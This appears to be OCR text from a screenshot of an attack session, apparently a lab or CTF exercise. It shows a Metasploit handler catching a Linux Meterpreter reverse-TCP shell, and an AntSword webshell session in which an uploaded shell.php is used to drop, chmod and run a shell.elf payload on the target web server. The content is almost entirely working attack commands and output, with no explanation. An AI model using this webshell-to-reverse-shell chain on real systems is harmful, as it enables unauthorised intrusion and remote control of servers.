 Selection Find View Goto Tools Project Preferences Help
text.txt
leesuq@leesuq-Legion-Y7000P-IRX9: ~/Documents — /opt/metasploit-framework/bin/../em
~/Documents
leesuq@leesuq-Legion-Y7000P-IRX9: ~ — /home/leesuq/Work
leesuq@leesuq-Legion-Y7000P-IRX9
lport => 1234
msf exploit(multi/handler) > show options
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.3 yes The listen address (an
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.20.10.3:1234
[*] Sending stage (3106788 bytes) to 172.20.10.4
/opt/metasploit-framework/embedded/lib/ruby/gems/3.4.0/gems/recog-3.1.37/lib/recog/fingerprint/regexp_factory.rb:3
4: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] Meterpreter session 1 opened (172.20.10.3:1234 -> 172.20.10.4:46982) at 2026-11-17 18:16:52 +0800
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
>_ 172.20.10.4
172.20.10.4
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls -l
total 8
-rwxrwxrwx 1 www-data www-data 465 Nov 17 09:57 shell.elf
-rw-rw-rw- 1 mysql mysql 34 Nov 17 09:45 shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ rm shell.elf
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls
shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls -l
total 8
-rw-r--r-- 1 www-data www-data 250 Nov 17 10:15 shell.elf
-rw-rw-rw- 1 mysql mysql 34 Nov 17 09:45 shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ chmod 777 shell.elf
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls
shell.elf
shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ls -l
total 8
-rwxrwxrwx 1 www-data www-data 250 Nov 17 10:15 shell.elf
-rw-rw-rw- 1 mysql mysql 34 Nov 17 09:45 shell.php
(www-data:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads) $ ./shell.elf